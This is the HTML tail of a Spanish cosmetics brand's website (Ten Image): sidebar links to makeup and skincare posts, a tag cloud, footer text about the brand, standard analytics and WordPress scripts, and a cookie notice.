											<div class="post-widget-image"> <a href="https://tenimage.es/color-pantone-very-peri-2022/" title="Ten Image te inspira este 2022 con el color del año"><img width="50" height="50" src="https://tenimage.es/wp-content/uploads/2022/02/portada-50x50.png" class="attachment-blog-widget size-blog-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://tenimage.es/wp-content/uploads/2022/02/portada-50x50.png 50w, https://tenimage.es/wp-content/uploads/2022/02/portada-150x150.png 150w, https://tenimage.es/wp-content/uploads/2022/02/portada-100x100.png 100w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div> 
						<div class="post-widget-text">
				<a href="https://tenimage.es/color-pantone-very-peri-2022/" title="Ten Image te inspira este 2022 con el color del año">Ten Image te inspira este 2022 con el color del año</a> 
				<span>8 febrero, 2022</span> 
			</div>
			<div class='clear'></div>
		</li>
				<li>
											<div class="post-widget-image"> <a href="https://tenimage.es/tienda-online-maquillaje-corregir-frente/" title="Maquillaje profesional: cómo corregir la frente"><img width="50" height="50" src="https://tenimage.es/wp-content/uploads/2014/12/maquillaje-profesional-corregir-frente-dest-50x50.png" class="attachment-blog-widget size-blog-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://tenimage.es/wp-content/uploads/2014/12/maquillaje-profesional-corregir-frente-dest-50x50.png 50w, https://tenimage.es/wp-content/uploads/2014/12/maquillaje-profesional-corregir-frente-dest-150x150.png 150w, https://tenimage.es/wp-content/uploads/2014/12/maquillaje-profesional-corregir-frente-dest-100x100.png 100w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div> 
						<div class="post-widget-text">
				<a href="https://tenimage.es/tienda-online-maquillaje-corregir-frente/" title="Maquillaje profesional: cómo corregir la frente">Maquillaje profesional: cómo corregir la frente</a> 
				<span>28 octubre, 2021</span> 
			</div>
			<div class='clear'></div>
		</li>
				<li>
											<div class="post-widget-image"> <a href="https://tenimage.es/maquillaje-de-ojos-con-tonos-azules/" title="Maquillaje de ojos con tonos azules"><img width="50" height="50" src="https://tenimage.es/wp-content/uploads/2021/10/maquillaje-de-ojos-con-tonos-azules-50x50.png" class="attachment-blog-widget size-blog-widget wp-post-image" alt="maquillaje de ojos con tonos azules" title="" decoding="async" loading="lazy" srcset="https://tenimage.es/wp-content/uploads/2021/10/maquillaje-de-ojos-con-tonos-azules-50x50.png 50w, https://tenimage.es/wp-content/uploads/2021/10/maquillaje-de-ojos-con-tonos-azules-150x150.png 150w, https://tenimage.es/wp-content/uploads/2021/10/maquillaje-de-ojos-con-tonos-azules-100x100.png 100w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div> 
						<div class="post-widget-text">
				<a href="https://tenimage.es/maquillaje-de-ojos-con-tonos-azules/" title="Maquillaje de ojos con tonos azules">Maquillaje de ojos con tonos azules</a> 
				<span>22 octubre, 2021</span> 
			</div>
			<div class='clear'></div>
		</li>
				<li>
											<div class="post-widget-image"> <a href="https://tenimage.es/beneficios-exfoliacion-facial/" title="Beneficios de la exfoliación facial"><img width="50" height="50" src="https://tenimage.es/wp-content/uploads/2021/10/beneficios-exfoliacion-facial-dest-50x50.png" class="attachment-blog-widget size-blog-widget wp-post-image" alt="beneficios exfoliacion facial" title="" decoding="async" loading="lazy" srcset="https://tenimage.es/wp-content/uploads/2021/10/beneficios-exfoliacion-facial-dest-50x50.png 50w, https://tenimage.es/wp-content/uploads/2021/10/beneficios-exfoliacion-facial-dest-150x150.png 150w, https://tenimage.es/wp-content/uploads/2021/10/beneficios-exfoliacion-facial-dest-100x100.png 100w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div> 
						<div class="post-widget-text">
				<a href="https://tenimage.es/beneficios-exfoliacion-facial/" title="Beneficios de la exfoliación facial">Beneficios de la exfoliación facial</a> 
				<span>1 octubre, 2021</span> 
			</div>
			<div class='clear'></div>
		</li>
				<li>
											<div class="post-widget-image"> <a href="https://tenimage.es/maquillaje-elegante/" title="Maquillaje elegante para diferentes ocasiones"><img width="50" height="50" src="https://tenimage.es/wp-content/uploads/2021/09/maquillaje-elegante-dest-50x50.png" class="attachment-blog-widget size-blog-widget wp-post-image" alt="maquillaje elegante" title="" decoding="async" loading="lazy" srcset="https://tenimage.es/wp-content/uploads/2021/09/maquillaje-elegante-dest-50x50.png 50w, https://tenimage.es/wp-content/uploads/2021/09/maquillaje-elegante-dest-150x150.png 150w, https://tenimage.es/wp-content/uploads/2021/09/maquillaje-elegante-dest-100x100.png 100w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div> 
						<div class="post-widget-text">
				<a href="https://tenimage.es/maquillaje-elegante/" title="Maquillaje elegante para diferentes ocasiones">Maquillaje elegante para diferentes ocasiones</a> 
				<span>30 septiembre, 2021</span> 
			</div>
			<div class='clear'></div>
		</li>
				</ul>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4>Etiquetas</h4><div class="tagcloud"><a href="https://tenimage.es/tag/aceite-esencial-de-arbol-de-te/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 9.8394160583942pt;" aria-label="aceite esencial de árbol de té (2 elementos)">aceite esencial de árbol de té</a>
<a href="https://tenimage.es/tag/asesoria-de-imagen/" class="tag-cloud-link tag-link-64 tag-link-position-2" style="font-size: 8pt;" aria-label="asesoría de imagen (1 elemento)">asesoría de imagen</a>
<a href="https://tenimage.es/tag/brochas-de-maquillaje/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 8pt;" aria-label="brochas de maquillaje (1 elemento)">brochas de maquillaje</a>
<a href="https://tenimage.es/tag/catalogos-de-maquillaje/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 8pt;" aria-label="catálogos de maquillaje (1 elemento)">catálogos de maquillaje</a>
<a href="https://tenimage.es/tag/cazcarra-maquillaje/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 9.8394160583942pt;" aria-label="cazcarra maquillaje (2 elementos)">cazcarra maquillaje</a>
<a href="https://tenimage.es/tag/como-maquillarse-los-labios/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 11.065693430657pt;" aria-label="como maquillarse los labios (3 elementos)">como maquillarse los labios</a>
<a href="https://tenimage.es/tag/como-poner-pestanas-postizas/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8pt;" aria-label="como poner pestañas postizas (1 elemento)">como poner pestañas postizas</a>
<a href="https://tenimage.es/tag/consejos-de-belleza/" class="tag-cloud-link tag-link-55 tag-link-position-8" style="font-size: 11.065693430657pt;" aria-label="consejos de belleza (3 elementos)">consejos de belleza</a>
<a href="https://tenimage.es/tag/cosmetica-profesional/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.547445255474pt;" aria-label="cosmética profesional (26 elementos)">cosmética profesional</a>
<a href="https://tenimage.es/tag/cremas-antiarrugas-efectivas/" class="tag-cloud-link tag-link-62 tag-link-position-10" style="font-size: 8pt;" aria-label="cremas antiarrugas efectivas (1 elemento)">cremas antiarrugas efectivas</a>
<a href="https://tenimage.es/tag/cremas-hidratantes/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 9.8394160583942pt;" aria-label="cremas hidratantes (2 elementos)">cremas hidratantes</a>
<a href="https://tenimage.es/tag/cuidado-de-la-piel/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 16.686131386861pt;" aria-label="cuidado de la piel (13 elementos)">cuidado de la piel</a>
<a href="https://tenimage.es/tag/como-pintar-unas/" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 11.065693430657pt;" aria-label="cómo pintar uñas (3 elementos)">cómo pintar uñas</a>
<a href="https://tenimage.es/tag/disimular-ojeras/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 8pt;" aria-label="disimular ojeras (1 elemento)">disimular ojeras</a>
<a href="https://tenimage.es/tag/hidratar-la-piel/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 8pt;" aria-label="hidratar la piel (1 elemento)">hidratar la piel</a>
<a href="https://tenimage.es/tag/lacas-de-unas/" class="tag-cloud-link tag-link-56 tag-link-position-16" style="font-size: 11.065693430657pt;" aria-label="lacas de uñas (3 elementos)">lacas de uñas</a>
<a href="https://tenimage.es/tag/look-ahumado-maquillaje/" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 8pt;" aria-label="look ahumado maquillaje (1 elemento)">look ahumado maquillaje</a>
<a href="https://tenimage.es/tag/manicura-profesional/" class="tag-cloud-link tag-link-14 tag-link-position-18" style="font-size: 14.642335766423pt;" aria-label="manicura profesional (8 elementos)">manicura profesional</a>
<a href="https://tenimage.es/tag/manicura-unas-nude/" class="tag-cloud-link tag-link-34 tag-link-position-19" style="font-size: 8pt;" aria-label="manicura uñas nude (1 elemento)">manicura uñas nude</a>
<a href="https://tenimage.es/tag/maquillador-profesional/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 12.087591240876pt;" aria-label="maquillador profesional (4 elementos)">maquillador profesional</a>
<a href="https://tenimage.es/tag/maquillaje-de-labios/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 11.065693430657pt;" aria-label="maquillaje de labios (3 elementos)">maquillaje de labios</a>
<a href="https://tenimage.es/tag/maquillaje-hd/" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 8pt;" aria-label="maquillaje HD (1 elemento)">maquillaje HD</a>
<a href="https://tenimage.es/tag/maquillaje-otono-invierno-2015/" class="tag-cloud-link tag-link-52 tag-link-position-23" style="font-size: 8pt;" aria-label="maquillaje otoño-invierno 2015 (1 elemento)">maquillaje otoño-invierno 2015</a>
<a href="https://tenimage.es/tag/maquillaje-para-navidad/" class="tag-cloud-link tag-link-61 tag-link-position-24" style="font-size: 8pt;" aria-label="maquillaje para Navidad (1 elemento)">maquillaje para Navidad</a>
<a href="https://tenimage.es/tag/maquillaje-para-novias/" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 9.8394160583942pt;" aria-label="maquillaje para novias (2 elementos)">maquillaje para novias</a>
<a href="https://tenimage.es/tag/maquillaje-paso-a-paso/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 11.065693430657pt;" aria-label="maquillaje paso a paso (3 elementos)">maquillaje paso a paso</a>
<a href="https://tenimage.es/tag/maquillaje-profesional/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 22pt;" aria-label="maquillaje profesional (46 elementos)">maquillaje profesional</a>
<a href="https://tenimage.es/tag/maquillaje-profesional-online/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="maquillaje profesional online (1 elemento)">maquillaje profesional online</a>
<a href="https://tenimage.es/tag/maquillaje-venta-online/" class="tag-cloud-link tag-link-21 tag-link-position-29" style="font-size: 9.8394160583942pt;" aria-label="maquillaje venta online (2 elementos)">maquillaje venta online</a>
<a href="https://tenimage.es/tag/maquillar-cejas/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 8pt;" aria-label="maquillar cejas (1 elemento)">maquillar cejas</a>
<a href="https://tenimage.es/tag/maquillar-ojos/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 8pt;" aria-label="maquillar ojos (1 elemento)">maquillar ojos</a>
<a href="https://tenimage.es/tag/ojos-multicolor/" class="tag-cloud-link tag-link-33 tag-link-position-32" style="font-size: 8pt;" aria-label="ojos multicolor (1 elemento)">ojos multicolor</a>
<a href="https://tenimage.es/tag/perfiladores-de-labios/" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 8pt;" aria-label="perfiladores de labios (1 elemento)">perfiladores de labios</a>
<a href="https://tenimage.es/tag/plantillas-para-aerografia/" class="tag-cloud-link tag-link-48 tag-link-position-34" style="font-size: 8pt;" aria-label="plantillas para aerografía (1 elemento)">plantillas para aerografía</a>
<a href="https://tenimage.es/tag/productos-de-maquillaje/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 14.642335766423pt;" aria-label="productos de maquillaje (8 elementos)">productos de maquillaje</a>
<a href="https://tenimage.es/tag/set-de-manicura/" class="tag-cloud-link tag-link-63 tag-link-position-36" style="font-size: 8pt;" aria-label="set de manicura (1 elemento)">set de manicura</a>
<a href="https://tenimage.es/tag/smokey-eyes/" class="tag-cloud-link tag-link-35 tag-link-position-37" style="font-size: 8pt;" aria-label="smokey eyes (1 elemento)">smokey eyes</a>
<a href="https://tenimage.es/tag/sombras-de-ojos/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 8pt;" aria-label="sombras de ojos (1 elemento)">sombras de ojos</a>
<a href="https://tenimage.es/tag/tendencias-en-sombras-de-ojos/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 8pt;" aria-label="tendencias en sombras de ojos (1 elemento)">tendencias en sombras de ojos</a>
<a href="https://tenimage.es/tag/tendencias-maquillaje/" class="tag-cloud-link tag-link-36 tag-link-position-40" style="font-size: 12.087591240876pt;" aria-label="tendencias maquillaje (4 elementos)">tendencias maquillaje</a>
<a href="https://tenimage.es/tag/tienda-de-maquillaje-online/" class="tag-cloud-link tag-link-41 tag-link-position-41" style="font-size: 11.065693430657pt;" aria-label="tienda de maquillaje online (3 elementos)">tienda de maquillaje online</a>
<a href="https://tenimage.es/tag/tienda-online-de-maquillaje/" class="tag-cloud-link tag-link-17 tag-link-position-42" style="font-size: 14.642335766423pt;" aria-label="tienda online de maquillaje (8 elementos)">tienda online de maquillaje</a>
<a href="https://tenimage.es/tag/tienda-online-maquillaje/" class="tag-cloud-link tag-link-16 tag-link-position-43" style="font-size: 11.065693430657pt;" aria-label="tienda online maquillaje (3 elementos)">tienda online maquillaje</a>
<a href="https://tenimage.es/tag/tiendas-online-de-maquillaje/" class="tag-cloud-link tag-link-18 tag-link-position-44" style="font-size: 8pt;" aria-label="tiendas online de maquillaje (1 elemento)">tiendas online de maquillaje</a>
<a href="https://tenimage.es/tag/venta-de-maquillaje-online/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 9.8394160583942pt;" aria-label="venta de maquillaje online (2 elementos)">venta de maquillaje online</a></div>
</div>    
				</div><!--/sidebar-->
				
						
		</div><!--/row-->
		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer">
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
<div class="cont_pre_footer">
<div class="cont_int_pre_footer">
<div class="cont_enlaces_pre_footer">
<div class="t_clear"><h3>Enlaces de inter&eacute;s</h3></div>
<style>
.enlace_footer:hover{ color:#FFFFFF !important;}
</style>
<div class="enlace_pre_footer"><a class="enlace_footer" target="_blank" href="http://tienda.tenimage.es/">Tienda Online</a></div>
<div class="enlace_pre_footer"><a class="enlace_footer" target="_blank" href="http://www.cazcarra.com">Escuela Superior de Imagen</a></div>
<div class="enlace_pre_footer"><a class="enlace_footer" target="_blank" href="http://cazcarra.com/blog/">Cazcarra Blog</a></div>
<div class="enlace_pre_footer"><a class="enlace_footer" target="_blank" href="http://www.cazcarra.com/microsite/international/">Cazcarra Export</a></div>
<div class="enlace_pre_footer"><a class="enlace_footer" target="_blank" href="http://www.cazcarragroup.com">Cazcarra Image Group</a></div>
</div>
<div class="cont_texto_pre_footer">
<div class="t_clear"><h3>Acerca de Ten Image</h3></div>
<div class="texto_pre_footer">
  TEN IMAGE es el nombre comercial de la extensa gama de cosmética, maquillaje profesional y uñas de Cazcarra Image Group. 
  <p>Productos que respetan y cuidan la piel; de larga duración, para minimizar retoques; formulados con principios activos que hidratan y preservan la juventud cutánea; y amoldados a las nuevas tecnologías HD (Alta definición), para resultar invisibles ante la cámara.</p>

<p>TEN IMAGE es tu referente de confianza, una marca respaldada por más de 30 años de experiencia en los que hemos formado a más de 27 mil profesionales, una marca creada por apasionados de la imagen y la belleza, apasionados de ti.</p>
</div>
</div>
</div>
				
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
			
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Ten Image. <a href = "https://tenimage.es/aviso-legal/"> | Aviso legal</a>  <a href = "https://tenimage.es/politica-de-privacidad/"> | Política de privacidad</a>  <a href = "https://tenimage.es/cookies/"> | Política de cookies</a> <a href = "https://tenimage.es/contacto/"> | Contacto</a> </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
						 <li><a target="_blank" href="https://twitter.com/CazcarraGroup"><i class="icon-twitter"></i> </a></li> 						 <li><a target="_blank" href="https://www.facebook.com/TENIMAGESpain"><i class="icon-facebook"></i> </a></li> 												 <li><a target="_blank" href=""><i class="icon-pinterest"></i> </a></li> 												 <li><a target="_blank" href="https://www.youtube.com/user/cazcarravideo"><i class="icon-youtube"></i> </a></li> 																																										 <li><a target="_blank" href="https://www.instagram.com/tenimageprofessional/"><i class="icon-instagram"></i></a></li> 																	</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
	
</div><!--/footer-outer-->

</div>
	<a id="to-top"><i class="icon-angle-up"></i></a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-55588532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-55588532-2');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '103633848312782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=103633848312782&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --> 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https://tenimage.es/wp-admin/admin-ajax.php"};
//# sourceURL=my_acsearch-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tenimage.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tenimage.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/respond.js?ver=1.1" id="respond-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/swipe.min.js?ver=1.6" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/nicescroll.js?ver=3.5.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/prettyPhoto.js?ver=4.0" id="nectar_prettyPhoto-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.7.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/wpbakery/js_composer/assets/lib/isotope/jquery.isotope.min.js?ver=3.7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/carouFredSel.min.js?ver=6.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/init.js?ver=4.0" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/blog-masonry.js?ver=3.15" id="blogmasonry-js"></script>
<script type="text/javascript" id="nectar-love-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://tenimage.es/wp-admin/admin-ajax.php"};
//# sourceURL=nectar-love-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/nectar/love/js/nectar-love.js?ver=1.0" id="nectar-love-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tenimage.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tenimage.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Desde Cazcarra Cosmetics S.L deseamos informarte que utilizamos cookies de terceros para analizar la navegación de los usuarios. Las cookies son unos archivos que se instalan en el equipo desde el que accedes a nuestra web con las finalidades que se describen en esta página. Puede cambiar la configuración u obtener más información sobre cookies y cómo puedes rechazar su uso aquí.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Aceptar">Aceptar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Rechazar">Rechazar</button><button data-link-url="https://tenimage.es/cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de cookies">Política de cookies</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rechazar"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tenimage.es/wp-content/themes/salient/css/rgs.css?ver=6.9
body_size: 568
content:

* { -webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; }

/* MAIN CONTAINER */
.container	{ margin: 0 auto;  position: relative; }

.container {
    max-width: 880px; 
